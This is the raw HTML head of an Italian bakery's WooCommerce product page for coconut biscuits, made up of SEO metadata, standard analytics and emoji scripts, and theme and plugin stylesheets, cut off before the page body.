

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/
body_size: 138334
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
				<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Delicati 100% Vegetale al Cocco &bull; Agricola Frettoli</title>
	<meta name="description" content="Biscotti con farina di mais e cocco rapè. Gradevole consistenza friabile e gusto delicato. Un biscotto 100% vegetale che ti saprà sorprendere." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delicati 100% Vegetale al Cocco &bull; Agricola Frettoli" />
	<meta property="og:description" content="Biscotti con farina di mais e cocco rapè. Gradevole consistenza friabile e gusto delicato. Un biscotto 100% vegetale che ti saprà sorprendere." />
	<meta property="og:url" content="https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/" />
	<meta property="og:site_name" content="Agricola Frettoli" />
	<meta property="article:modified_time" content="2022-01-31T13:26:27+00:00" />
	<meta property="og:image" content="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO.jpg" />
	<meta property="og:image:width" content="1317" />
	<meta property="og:image:height" content="1745" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.agricolafrettoli.it/#website","url":"https://www.agricolafrettoli.it/","name":"Agricola Frettoli","description":"Biscotti integrali e prodotti da forno artigianali","potentialAction":[{"@type":"SearchAction","target":"https://www.agricolafrettoli.it/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/#primaryimage","inLanguage":"en-US","url":"https://www.agricolafrettoli.it/wp-content/uploads/2019/06/COCCO.jpg","width":1317,"height":1745},{"@type":"WebPage","@id":"https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/#webpage","url":"https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/","name":"Delicati 100% Vegetale al Cocco &bull; Agricola Frettoli","isPartOf":{"@id":"https://www.agricolafrettoli.it/#website"},"primaryImageOfPage":{"@id":"https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/#primaryimage"},"datePublished":"2019-06-28T14:49:21+00:00","dateModified":"2022-01-31T13:26:27+00:00","description":"Biscotti con farina di mais e cocco rap\u00e8. Gradevole consistenza friabile e gusto delicato. Un biscotto 100% vegetale che ti sapr\u00e0 sorprendere.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.agricolafrettoli.it/product/biscotti-delicati-al-cocco/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Agricola Frettoli &raquo; Feed" href="https://www.agricolafrettoli.it/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-147957384-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-147957384-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agricolafrettoli.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.agricolafrettoli.it/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.agricolafrettoli.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.agricolafrettoli.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo_discount_rules_front_end-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-discount-rules/v1/assets/css/woo_discount_rules.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-css' href='https://www.agricolafrettoli.it/wp-content/plugins/side-cart-woocommerce/public/css/xoo-wsc-public.css?ver=2.1' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>

			.xoo-wsc-ctxt{
				font-size: 20px;
			}

			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				font-size: 14px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			
			.xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #b99140;
				color: #ffffff;
			}
			.xoo-wsc-footer a.button{
				margin: 4px 0;
			}
		.xoo-wsc-footer{
				position: relative;
			}.xoo-wsc-container{
					bottom: 0;
				}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.agricolafrettoli.it/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wooscp-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-feather-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=6.4.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/ionicons/css/ionicons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-organik-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/font-organik/organik.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agricolafrettoli.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-minimal-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/odometer/odometer-theme-minimal.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/growl/jquery.growl.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/lightgallery/css/lightgallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/libs/featherlight/featherlight.min.css?ver=6.4.2' type='text/css' media='all' />
<!--[if lt IE 9]>
